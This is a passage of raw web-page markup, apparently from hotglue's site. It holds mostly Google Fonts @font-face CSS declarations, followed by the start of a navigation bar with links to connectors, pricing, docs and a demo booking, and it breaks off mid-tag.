F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style data-href="https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,800&display=swap">@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTQ3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff')}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTQ3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff')}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTQ3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff')}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTQ3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff')}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTQ3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff')}@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style data-href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@400;600&display=swap">@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=HI_diYsKILxRpg3hIP6sJ7fM7PqPMcMnZFqUwX28DMyQhM0&skey=d94d317bc78fd84e&v=v31) format('woff')}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=HI_diYsKILxRpg3hIP6sJ7fM7PqPMcMnZFqUwX28DBKXhM0&skey=d94d317bc78fd84e&v=v31) format('woff')}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlMOvWnsUnxlC9.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlOevWnsUnxlC9.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlMevWnsUnxlC9.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlPuvWnsUnxlC9.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlMuvWnsUnxlC9.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlM-vWnsUnxlC9.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlPevWnsUnxg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlMOvWnsUnxlC9.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlOevWnsUnxlC9.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlMevWnsUnxlC9.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlPuvWnsUnxlC9.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlMuvWnsUnxlC9.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlM-vWnsUnxlC9.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Code Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcecodepro/v31/HI_SiYsKILxRpg3hIP6sJ7fM7PqlPevWnsUnxg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body><div id="__next"><noscript><img height="1" width="1" style="display:none" alt="" src="https://px.ads.linkedin.com/collect/?pid=2891890&amp;fmt=gif"/></noscript><div><div class="w-100 main-navbar-container " style="z-index:9999"><div class="navbar-container"><nav class="navbar navbar-expand-lg navbar-dark scrolled  " data-overlay="data-overlay" data-sticky="top"><div class="container"><a class="navbar-brand navbar-brand-dynamic-color fade-page" href="/"><img src="/_next/static/image/src/assets/img/logos/logo-2024.15618d8bda9efbd04d4ccc15d3072279.svg" alt="logo" class="header-logo"/></a><div class="d-flex align-items-center order-lg-3"><a class="btn btn-sm false mr-3 mr-lg-0 d-none d-sm-block order-lg-3" style="border-radius:32px;border:none;font-weight:500;color:#302D39" href="/app">Log in</a><a class="btn btn-sm false mr-3 mr-lg-0 d-none d-sm-block order-lg-3" style="border-radius:32px;border:1px solid #dddddd;font-weight:600;color:#302D39" href="/app?register=true">Sign up</a><a href="/demo" class="btn btn-sm btn-primary-2 bg-hotglue-gradient border-none rounded-pill py-2
                        } ml-lg-2 mr-3 mr-md-4 mr-lg-0 d-none d-sm-block order-lg-3">Book a Demo</a><button aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler" data-target="#navigation-menu" data-toggle="collapse" type="button"><div alt="Navbar Toggler Open Icon"></div><div alt="Navbar Toggler Close Icon"></div></button></div><div class="collapse navbar-collapse order-3 order-lg-2 justify-content-lg-start pl-0" id="navigation-menu"><ul class="navbar-nav my-3 my-lg-0 d-flex justify-content-between"><li class="nav-item py-2 py-lg-0"><a class="nav-link nav-item" role="button" href="/connectors">Connectors</a></li><li class="nav-item py-2 py-lg-0"><a class="nav-link nav-item" role="button" href="/case-studies">Customers</a></li><li class="nav-item py-2 py-lg-0"><a class="nav-link nav-item" role="button" href="/pricing">Pricing</a></li><li class="nav-item py-2 py-lg-0"><a href="https://docs.hotglue.com" target="_blank" class="nav-link nav-item" role="button">Docs</a></li><li class="nav-item py-2 py-lg-0"><a class="nav-link nav-item" role="button" href="/blog">Blog</a></li><div class="d-block d-sm-none py-4"><div class="px-2"><a class="btn btn-block bg-hotglue-gradient border-none text-white rounded-pill" style="padding:14px;font-size:16px;font-weight:600" href="/demo">Book a demo</a></div></div></ul></div></div></nav></div></div><div class="bg-white o-hidden" data-overlay="true"><section class="connector-hero-page"><div class="container" style="padding-top:24px"><div class="position-absolute w-25 h-75 bottom left d-none d-sm-block" data-jarallax-element="100"><div class="blob blob-2 bg-gradient w-50 h-75 bottom left" style="left:2vw;bottom:-12vw"></div></div><div class="row d-flex flex-column align-items-center justify-content-center justify-content-lg-between text-center text-lg-left"><div class="col-md-8 col-lg-6 mt-4 mb-4 mt-md-5 mt-lg-0 d-flex align-items-center justify-content-center" data-aos="fade-right"><img 